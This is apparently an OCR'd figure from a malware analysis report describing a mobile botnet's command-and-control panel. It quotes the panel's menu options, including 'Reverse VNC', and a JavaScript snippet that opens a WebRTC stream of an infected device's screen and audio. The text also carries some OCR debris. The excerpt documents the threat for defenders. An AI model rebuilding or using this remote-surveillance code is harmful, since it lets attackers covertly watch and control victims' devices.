 <option value="CommandDeleteApplication" data-v-7db15be2> Delete Application </option>
<option value="CommandFetchApplications" data-v-7db15be2> Fetch Applications </option>
<option value="CommandLaunchUrl" data-v-7db15be2> Launch Url </option>
<option
<option value="CommandReverseVnc" data-v-7db15be2> Reverse VNC </option>
<option </option>
1)
C2 panel menu has an active
option called ‘Reverse VNC’
which can be enabled by the bot
operator
var i = function() {
if (c && n.stream) {
var e = new RTCPeerConnection({
iceServers: [{
urls: ["stun:23.21.150.121", "stun:stun.l.google.com:19302"]
}]
});
e.onicecandidate = function(e) {
var t;
e.candidate && (null === c || void 0 === c || c.emit("stream-candidate", {
to: null === (t = n.stream) || void 0 === t ? void 0 : t.socketId,
data: e.candidate
}))
}, e.ontrack = function(e) {
var n = Object(go["a"])(e.streams, 1),
a = n[0];
t.value && a && (t.value.srcObject = a)
}, e.oniceconnectionstatechange = function() {
var a;
"disconnected" !== e.iceConnectionState && "failed" !== e.iceConnectionState
}, n.peer = e, c.emit("stream-start", {
to: n.stream.socketId
})
a specific command called 'screencap' is sent
back to the infected device
2)
The infected device will start a WebRTC
connection which enable both audio and
screensharing
Attackers successfully gains full
access to the infected device
via WebRTC protocol